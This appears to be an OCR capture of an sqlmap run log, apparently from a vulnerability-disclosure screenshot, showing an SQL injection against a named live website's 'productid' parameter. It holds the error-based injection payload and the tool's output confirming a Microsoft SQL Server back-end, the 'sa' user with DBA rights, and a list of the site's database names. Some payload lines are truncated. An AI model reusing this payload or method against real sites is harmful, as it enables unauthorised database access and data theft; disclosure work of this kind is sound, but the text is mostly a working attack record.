 sqlmap resumed the following injection point(s) from stored se
---
Parameter: productid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE
    Payload: productid=2' AND 3735=CONVERT(INT,(SELECT CHAR(11
120)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (3735=3735) THEN C
48) END))+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(118)+CHAR(113)))
---
[09:58:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Micros
back-end DBMS: Microsoft SQL Server 2008
[09:58:07] [INFO] fetching current user
[09:58:07] [INFO] retrieved: sa
current user:    'sa'
[09:58:07] [INFO] fetching current database
[09:58:07] [INFO] retrieved: DB_WebSite_test
current database:    'DB_WebSite_test'
[09:58:07] [INFO] testing if current user is DBA
current user is DBA:    True
[09:58:08] [INFO] fetching database names
[09:58:08] [INFO] the SQL query used returns 14 entries
[09:58:08] [INFO] starting 6 threads
[09:58:08] [INFO] retrieved: Back_Database
[09:58:08] [INFO] retrieved: DB_WebSite
[09:58:08] [INFO] retrieved: DB_WebSite_test
[09:58:08] [INFO] retrieved: JingMoAndPushLog
[09:58:08] [INFO] retrieved: master
[09:58:09] [INFO] retrieved: model
[09:58:09] [INFO] retrieved: DB_PushRecord
[09:58:09] [INFO] retrieved: msdb
[09:58:09] [INFO] retrieved: ReportServerTempDB
[09:58:09] [INFO] retrieved: tempdb
[09:58:09] [INFO] retrieved: DB_ComunityBack_online
[09:58:09] [INFO] retrieved: ReportServer
[09:58:10] [INFO] retrieved: DB_CameraBox_FeedBack
[09:58:10] [INFO] retrieved: DB_PushRecordBackUp
available databases [14]:
[*] Back_Database
[*] DB_CameraBox_FeedBack
[*] DB_ComunityBack_online
[*] DB_PushRecord
[*] DB_PushRecordBackUp
[*] DB_WebSite
[*] DB_WebSite_test
[*] JingMoAndPushLog
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[09:58:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[09:58:10] [INFO] fetched data logged to text files under 'C:\
ap\output\www.ule88.com'
www.wooyun.org